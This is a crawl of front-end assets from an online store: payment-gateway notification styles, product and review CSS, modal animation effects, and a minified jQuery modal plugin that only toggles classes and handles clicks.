a.tap-payments-close:hover {
  opacity: 1;
}

[dir='rtl'] a.tap-payments-close {
      height: 40px;
      line-height: 1;
}

.tap-payments-notification-bar .tap-payments-close {
  /* position: absolute; */
  /* padding: 0px 20px; */
  /* line-height: 0; */
}

.tap-payments-notification-title{
  /* transition: opacity 0.7s ease 0.5s; */
  position: relative;
  /* padding: 10px 50px; */
  float: left;
  display: inline-block;
  /* opacity: 1; */
  padding: 10px 0px;
}

[dir="ltr"] .tap-payments-notification-title {
  float: left;
}

[dir="rtl"] .tap-payments-notification-title {
  float: right;
}

.tap-payments-notification-title{
  /* padding: 10px 0px; */
  float: none;
  /* position: absolute; */
  left: 0;
  width: 100%;
  /* z-index: -1; */
}

[dir="rtl"] .tap-payments-notification-title{
    margin-top: -4px;
  }

.tap-payments-notification-false {
  top: -100px;
}

/* Safari 4.0 - 8.0 */
@-webkit-keyframes slideUp {
  0%   {top:0px;}
  100% {top:-50px;}
}

/* Standard syntax */
@keyframes slideUp {
    0%   {top:0px;}
    100% {top:-50px;}
}

.tap-payments-options{
  /* padding: 0px 51px; */
  float: right;
}

[dir="ltr"] .tap-payments-options{
  float: right;
}

[dir="rtl"] .tap-payments-options{
  float: left;
}

.tap-payments-options.tap-payments-options-close-only{
  /* margin: 0px 20px; */
}

[dir="rtl"] .tap-payments-options.tap-payments-options-close-only{
  /* margin: 6px 20px; */
  margin-top: -10px;
}

.tap-payments-option{
  padding: 0 11px;
  font-weight: bold;
  cursor: pointer;
  /* height: 100%; */
  display: inline-block;
  font-size: 15px;
  vertical-align: top;
  line-height: 41px;
}

[dir="ltr"] .tap-payments-option{
  float: none;
}

[dir="rtl"] .tap-payments-option{
  float: none;
}

.tap-payments-option:hover{
  background-color: rgba(255,255,255,0.20);
  border-left: .5px solid rgba(255,255,255,0.25);
  border-right: .5px solid rgba(255,255,255,0.25);
}

.tap-payments-notification-title{
  /* padding: 10px 10px; */
  margin: 0px;
  width: 50%;
}

.tap-payments-notification-title.tap-payments-notification-title-centered{
  width: 90%;
}

.tap-payments-options.tap-payments-options-close-only{
  width: 9%;
}

.gosell-payment-gateway-open{
  overflow: hidden;
  position: fixed;
  width: 100%;
  height: 100%;
  margin: 0;
}
.gosell-gateway-msg{
  background-color: rgba(0, 0, 0, 0.6);
  overflow: hidden !important;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin: auto;
  z-index: 99999999;
}

.gosell-gateway-msg-wrapper{
  height: 100%;
  align-items: center;
}

.gosell-gateway-msg-title{
  margin-top: 20px;
  margin-bottom: 10px;
  font-size: 17px;
  color: #4b4847;
  letter-spacing: -0.08px;
  text-align: center;
}

.gosell-gateway-msg-desc{
  margin: 0 20px;
  font-size: 13px;
  color: #9D9FA4;
  letter-spacing: -0.06px;
  text-align: center;
}

@media(max-width: 440px){
  .gosell-gateway-msg-wrapper {
    display: flex;
    /* position: unset; */
    flex-direction: column;
  }
}


/*# sourceMappingURL=gosell.css.map*/

--- FILE ---
content_type: text/css
request_url: https://www.hyjiyastore.com/stylesheets/root/mufazze.css?c588d3d139e6b4608da178ecd5982716449e1f3a
body_size: 798
content:

.products-contents .list-wrap ul li h2 { font-size: 15px; font-weight: 600; margin: 0 0 15px 0 !important; letter-spacing: 0.5px; font-family: verdana; } 
.reviewform .form-control { width:100%; max-width:400px; resize:none; color:#333; }
/*.products-contents .list-wrap { min-height:450px; height:unset !important; }*/

.reviewform label.error { position: unset !important; padding-left:unset; padding-top: unset; margin-bottom: 10px; }

.product-reviews { border-top: 1px solid; margin: 17px 0 10px 0; }

.reviews-container { margin: 15px 0 20px 0; }
.reviews-container .cname { font-weight: 600; margin-bottom: 2px; }
.reviews-container .cname i.active { color:orange; }

.brand-accordian { display:none; float: right; color: #fff; padding: 5px 8px 5px 8px; margin: -6px 0; }
.left-product-option h2+div.brand-list-sel { display:block; }

.search-bar { position:relative; }
.search-bar .search-results-desk { display: none; position:absolute; text-align: left; z-index: 999; width: 100%; width: 95.5%; }
.search-results-desk #search-list01 { background: rgba(255,255,255,.85);  }
.search-results-desk #search-list01 li {}
.search-results-desk #search-list01 li a { padding: 7px 15px; font-size: 15px; border-bottom: 1px solid #333; display: block; color: #000; }
.search-results-desk #search-list01 li a:hover { background: #4a4a4a; color: #fff; }

/*Updated Code For Menu 24 July 2024*/
.wsmenu>.wsmenu-list>li>a { color:#fff !important; }


.product-box-cobtainer { padding-left: 5px; padding-right: 5px; }
.product-box-cobtainer .product-box { border: 1px solid #ededed; /*padding: 10px 10px 10px 10px;*/ margin-bottom: 10px; }
.product-box-cobtainer .product-box .img-box { position: relative; min-height: 250px; }
.product-box-cobtainer .product-box .img-box a { display: block;  }
.product-box-cobtainer .product-box .img-box img { position: absolute; left: 0; right: 0; bottom: 0; top: 0; margin: auto; }

.product-box-cobtainer .product-box .title { background:#333; background: rgba(204, 204, 204, .4); padding: 10px 10px; }
.product-box-cobtainer .product-box .title .title-text { font-size: 14px; display: block; color: #000; min-height: 50px; }
.product-box-cobtainer .product-box .title span.price { display: inline-block; width: 59%; margin-top: 5px; }
.product-box-cobtainer .product-box .title span.price .opr { color:#9e9c9c; font-size: 11px; }
.product-box-cobtainer .product-box .title span.price .opr strong { text-decoration: line-through;}
.product-box-cobtainer .product-box .title span.price .pr { color: #009; font-size: 14px; font-weight: 600; }
.product-box-cobtainer .product-box .title span.addtocart { display: inline-block; width: 39%; margin-top: 5px; }
.product-box-cobtainer .product-box .title span.addtocart a { 
    background: rgba(0, 51, 153, .85); padding: 7px 10px 7px 10px; color: #fff; text-align: center; display: block; font-size: 13px }


@media only screen and (max-width: 980px) {
  .brand-accordian { display: block; }
  .left-product-option h2+div.brand-list-sel { display:none; }

  /*Updated Code For Menu 24 July 2024*/
  .wsmenu>.wsmenu-list>li>a { color:#000 !important; }
  .wsmegamenu .container-fluid, .wsmegamenu .container-fluid .row .col-lg-3.col-md-12 { padding:0; }
  .wsmegamenu .wstliststy02 li { padding: 15px 0 15px 27px !important; margin: 0 !important;  }
  .wsmenu>.wsmenu-list>li .wstliststy02 { margin: 0; }
  .wsmenu>.wsmenu-list>li .wstliststy02 li a { color:#000; }
}

--- FILE ---
content_type: text/css
request_url: https://www.hyjiyastore.com/stylesheets/root/modality.css
body_size: 1666
content:
/* -----------------------------------------------------------------
// @author:  Mark McCann (www.markmccann.me)
// @license: None, Public Domain
// --------------------------------------------------------------- */

.modality-modal {
    background: rgba(0, 0, 0, 0);
    bottom: 0;
    left: 0;
    opacity: 0;
    overflow: auto;
    position: fixed;
    right: 0;
    text-align: center;
    top: 0;
    visibility: hidden; 
    *zoom: 1;    
    -moz-transition: all 0.25s;
    -webkit-transition: all 0.25s;
    transition: all 0.25s; 
    -webkit-perspective: 1000px; 
    -moz-perspective: 1000px; 
    perspective: 1000px; 
}
.mm-wrap {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display: inline-block;
    *display: inline;
    margin: 25px 0;
    max-width: 94%;
    text-align: left;
    vertical-align: middle;
    z-index: 10000;
    *zoom: 1;
    opacity: 0;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    transition: all 0.4s;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
}
.modality-modal:before, .mm-ghost {
    content: '';
    display: inline-block;
    *display: inline;
    height: 100%;
    margin-right: -0.25em;
    vertical-align: middle;
    *zoom: 1;
}
.modality-modal.mm-show {
    background: rgba(0, 0, 0, 0.5);
    opacity: 1;
    visibility: visible;
    z-index: 10000;
}
.modality-modal.mm-show .mm-wrap {
    opacity: 1;
}
body.mm-show { overflow: hidden; }

/* --------------------------------------------------- */

/* Effect 1 & 2: scale up and down */
.scale-up .mm-wrap {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
}
.scale-down .mm-wrap {
    -webkit-transform: scale(2);
    -moz-transform: scale(2);
    -ms-transform: scale(2);
    transform: scale(2);
}
.mm-show.scale-up .mm-wrap,
.mm-show.scale-down .mm-wrap {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

/* --------------------------------------------------- */

/* Effects 3 & 4: slide left and right */
.slide-left .mm-wrap {
    -webkit-transform: translateX(20%);
    -moz-transform: translateX(20%);
    -ms-transform: translateX(20%);
    transform: translateX(20%);
}
.slide-right .mm-wrap {
    -webkit-transform: translateX(-20%);
    -moz-transform: translateX(-20%);
    -ms-transform: translateX(-20%);
    transform: translateX(-20%);
}
.slide-left .mm-wrap,
.slide-right .mm-wrap {
    -webkit-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
    -moz-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
    transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
}
.mm-show.slide-left .mm-wrap,
.mm-show.slide-right .mm-wrap {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}


/* --------------------------------------------------- */

/* Effects 5 & 6: slide up and down */
.slide-up .mm-wrap {
    -webkit-transform: translateY(20%);
    -moz-transform: translateY(20%);
    -ms-transform: translateY(20%);
    transform: translateY(20%);
}
.slide-down .mm-wrap {
    -webkit-transform: translateY(-20%);
    -moz-transform: translateY(-20%);
    -ms-transform: translateY(-20%);
    transform: translateY(-20%);
}
.mm-show.slide-up .mm-wrap,
.mm-show.slide-down .mm-wrap {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

/* --------------------------------------------------- */

/* Effects 7 & 8: slide and stick to top or bottom */
.sticky-top .mm-wrap {
    margin-top: 0px;
    -webkit-transform: translateY(-200%);
    -moz-transform: translateY(-200%);
    -ms-transform: translateY(-200%);
    transform: translateY(-200%);
    vertical-align: top;
}
.sticky-bottom .mm-wrap {
    margin-bottom: 0px;
    -webkit-transform: translateY(200%);
    -moz-transform: translateY(200%);
    -ms-transform: translateY(200%);
    transform: translateY(200%);
    vertical-align: bottom;
}
.mm-show.sticky-top .mm-wrap,
.mm-show.sticky-bottom .mm-wrap {
    -webkit-transform: translateY(0%);
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    transform: translateY(0%);
}

/* --------------------------------------------------- */

/* Effects 9 & 10: horizontal and vertical flip */
.horizontal-flip .mm-wrap,
.vertical-flip .mm-wrap {
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
}
.vertical-flip .mm-wrap {
    -webkit-transform: rotateY(-75deg);
    -moz-transform: rotateY(-75deg);
    -ms-transform: rotateY(-75deg);
    transform: rotateY(-75deg);
}
.horizontal-flip .mm-wrap {
    -webkit-transform: rotateX(-75deg);
    -moz-transform: rotateX(-75deg);
    -ms-transform: rotateX(-75deg);
    transform: rotateX(-75deg);
}
.mm-show.vertical-flip .mm-wrap,
.mm-show.horizontal-flip .mm-wrap {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    transform: rotateY(0deg);
}

/* --------------------------------------------------- */

/* Effects 11 & 12: spin up and down */
.spin-up .mm-wrap {
    -webkit-transform: scale(0) rotate(540deg);
    -moz-transform: scale(0) rotate(540deg);
    -ms-transform: scale(0) rotate(540deg);
    transform: scale(0) rotate(540deg);
}
.spin-down .mm-wrap {
    -webkit-transform: scale(2) rotate(-540deg);
    -moz-transform: scale(2) rotate(-540deg);
    -ms-transform: scale(2) rotate(-540deg);
    transform: scale(2) rotate(-540deg);
}
.mm-show.spin-up .mm-wrap,
.mm-show.spin-down .mm-wrap {
    -webkit-transform: scale(1) rotate(0deg);
    -moz-transform: scale(1) rotate(0deg);
    -ms-transform: scale(1) rotate(0deg);
    transform: scale(1) rotate(0deg);
}

/* --------------------------------------------------- */

/* Effects 13 & 14: fall left and fall right */
.fall-left .mm-wrap {
    -webkit-transform: translate(30%) translateZ(600px) rotate(10deg);
    -moz-transform: translate(30%) translateZ(600px) rotate(10deg);
    -ms-transform: translate(30%) translateZ(600px) rotate(10deg);
    transform: translate(30%) translateZ(600px) rotate(10deg);
}
.fall-right .mm-wrap {
    -webkit-transform: translate(-30%) translateZ(600px) rotate(-10deg);
    -moz-transform: translate(-30%) translateZ(600px) rotate(-10deg);
    -ms-transform: translate(-30%) translateZ(600px) rotate(-10deg);
    transform: translate(-30%) translateZ(600px) rotate(-10deg);
}
.mm-show.fall-left .mm-wrap,
.mm-show.fall-right .mm-wrap {
    -webkit-transform: translate(0%) translateZ(0) rotate(0deg);
    -moz-transform: translate(0%) translateZ(0) rotate(0deg);
    -ms-transform: translate(0%) translateZ(0) rotate(0deg);
    transform: translate(0%) translateZ(0) rotate(0deg);
}

/* --------------------------------------------------- */

/* Effects 15 & 16: spin up and down */
.swing-down .mm-wrap {
    -webkit-transform: rotateX(-60deg);
    -moz-transform: rotateX(-60deg);
    -ms-transform: rotateX(-60deg);
    transform: rotateX(-60deg);
    -webkit-transform-origin: top;
    -moz-transform-origin: top;
    transform-origin: top;
}
.swing-up .mm-wrap {
    -webkit-transform: rotateX(60deg);
    -moz-transform: rotateX(60deg);
    -ms-transform: rotateX(60deg);
    transform: rotateX(60deg);
    -webkit-transform-origin: bottom;
    -moz-transform-origin: bottom;
    transform-origin: bottom;
}
.mm-show.swing-down .mm-wrap,
.mm-show.swing-up .mm-wrap,
.mm-show.front-flip .mm-wrap,
.mm-show.back-flip .mm-wrap {
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    transform: rotateX(0deg);
}

/* --------------------------------------------------- */

/* Effects 17 & 18: front flip and back */
.front-flip .mm-wrap {
    -webkit-transform: rotateX(360deg);
    -moz-transform: rotateX(360deg);
    -ms-transform: rotateX(360deg);
    transform: rotateX(360deg);
}
.back-flip .mm-wrap {
    -webkit-transform: rotateX(-360deg);
    -moz-transform: rotateX(-360deg);
    -ms-transform: rotateX(-360deg);
    transform: rotateX(-360deg);
}
/* active styles above with effect-15 & 16 */

/* --------------------------------------------------- */

/* Effects 19 & 20: swing left and right */
.swing-left .mm-wrap {
    -webkit-transform: translateZ(100px) translateX(30%) rotateY(-90deg);
    -moz-transform: translateZ(100px) translateX(30%) rotateY(-90deg);
    -ms-transform: translateZ(100px) translateX(30%) rotateY(-90deg);
    transform: translateZ(100px) translateX(30%) rotateY(-90deg);
    -webkit-transform-origin: right;
    -moz-transform-origin: right;
    transform-origin: right;
}
.swing-right .mm-wrap {
   -webkit-transform: translateZ(100px) translateX(-30%) rotateY(90deg);
    -moz-transform: translateZ(100px) translateX(-30%) rotateY(90deg);
    -ms-transform: translateZ(100px) translateX(-30%) rotateY(90deg);
    transform: translateZ(100px) translateX(-30%) rotateY(90deg);
    -webkit-transform-origin: left;
    -moz-transform-origin: left;
    transform-origin: left;
}
.mm-show.swing-left .mm-wrap,
.mm-show.swing-right .mm-wrap {
    -webkit-transform: translateZ(0px) translateX(0%) rotateY(0deg);
    -moz-transform: translateZ(0px) translateX(0%) rotateY(0deg);
    -ms-transform: translateZ(0px) translateX(0%) rotateY(0deg);
    transform: translateZ(0px) translateX(0%) rotateY(0deg);
}

/*Product Detail "What's This CSS"*/

.product-details-container .pdright .prd-side-pm .whats-this-pop {
    bottom: 15px;
    color: #900;
    font-size: 10px;
    position: absolute;
    right: 15px;
    z-index: 9999;
}

.w-tsec { padding:0; position:relative; }
.whatsthispop {
	background: #fff;
	width:90%;
	max-width: 500px;
	color:#fff;
	-webkit-border-top-right-radius: 10px;
	-webkit-border-bottom-left-radius: 10px;
	-moz-border-radius-topright: 10px;
	-moz-border-radius-bottomleft: 10px;
	border-top-right-radius: 10px;
	border-bottom-left-radius: 10px;
}
.whatsthispop h3 { background:#e08407; color:#fff; margin:0 0 15px 0; padding:10px; position:relative; }
.whatsthispop img.ppimg { width:85%; }
.whatsthispop p { color:#333; font-size:13px; line-height:20px; padding:0 15px 15px 15px;  }
.whatsthispop .mdclose { border:1px solid #ccc; padding: 2px 7px; position: absolute; right: 0; border-radius: 50%; background:#fff; color: #333; right:-8px; top:-8px; }
.whatsthispop .fa.fa-info-circle { font-size:20px; margin-right:7px; }
.whatsthispop .fa.fa-times { font-size:20px; }
/* /Finish/ */

/*Product Detail "Writea Review CSS"*/
.war { border:1px solid #CCC; clear: both; display: inline-block;  padding: 7px 10px; text-align: center; width: 100%; color:#333; }

.warc {
	background: #fff;
	width:90%;
	max-width: 500px;
	color:#fff;
	-webkit-border-top-right-radius: 10px;
	-webkit-border-bottom-left-radius: 10px;
	-moz-border-radius-topright: 10px;
	-moz-border-radius-bottomleft: 10px;
	border-top-right-radius: 10px;
	border-bottom-left-radius: 10px;	
}
.warc h3 { background:#e08407; color:#fff; margin:0 0 15px 0; padding:10px; position:relative; }
.warc .prform { padding:0 15px 15px 15px;  }
.warc input, .warc textarea{ width:100%; margin: 0 0 10px; resize:none; border:1px solid #ccc; padding:5px 0 5px 10px; }
.warc .mdclose { border:1px solid #ccc; padding: 2px 7px; position: absolute; right: 0; border-radius: 50%; background:#fff; color: #333; right:-8px; top:-8px; }
.warc .fa.fa-info-circle { font-size:20px; margin-right:7px; }
.warc .fa.fa-times { font-size:20px; }
.warc .pr-submit { margin:0;  }

/* /Finish/ */


--- FILE ---
content_type: application/x-javascript
request_url: https://www.hyjiyastore.com/javascripts/root/modality.jquery.min.js?cf0d9616ae2adbe6ab321803ad66ffc550b955ec
body_size: 570
content:
/* @author: Mark McCann (www.markmccann.me) @license: None, Public Domain */
;(function(e,t,n,r){var i="modality",s=e("body")[0],o={autoBind:true,clickOffToClose:true,closeOnEscape:true,effect:"",innerClass:"mm-wrap",modalClass:"modality-modal",onClose:"",onOpen:"",openClass:"mm-show",openOnLoad:false,userClass:""},u=function(t,n){var r=this;r.defaults=o;r.id=e(t).attr("id");r.settings=e.extend({},o,n);r.$modal=e(t).wrap('<div class="'+r.settings.modalClass+" "+r.settings.effect+" "+r.settings.userClass+'">'+'<div class="'+r.settings.innerClass+'">'+"</div>"+"</div>").show();r.$wrapper=r.$modal.parents("."+r.settings.modalClass);r.$triggers=e('a[href="#'+r.id+'"], [data-modality="#'+r.id+'"]');if(r.settings.autoBind){r.$triggers.each(function(){r.setTrigger(e(this))})}if(r.settings.clickOffToClose){r.$wrapper.click(function(e){e.preventDefault();if(e.target==r.$wrapper[0])r.close()})}if(r.settings.closeOnEscape){e(s).keyup(function(e){if(e.keyCode==27)r.close()})}if(navigator.appVersion.indexOf("MSIE 7.")!=-1){r.$wrapper.prepend('<div class="mm-ghost"></div>')}if(r.settings.openOnLoad)r.open();return r};e.extend(u.prototype,{open:function(e){this.$wrapper.add(s).addClass(this.settings.openClass);if(typeof this.settings.onOpen=="function")this.settings.onOpen();if(typeof e=="function")e();return this},close:function(e){this.$wrapper.add(s).removeClass(this.settings.openClass);if(typeof this.settings.onClose=="function")this.settings.onClose();if(typeof e=="function")e();return this},toggle:function(e){return this.isOpen()?this.close(e):this.open(e)},isOpen:function(){return this.$wrapper.hasClass(this.settings.openClass)},setTrigger:function(e){var t=this;e.click(function(e){e.preventDefault();t.toggle()});return t}});e.extend(u,{instances:{},init:function(e,t){var n={},i=this,s=0;e.each(function(){var e=new i(this,t);i.instances[e.id]=n[s]=e});return n[1]===r?n[0]:n}});e[i]=u;e.fn[i]=function(t){return e[i].init(this,t)}})(jQuery,window,document);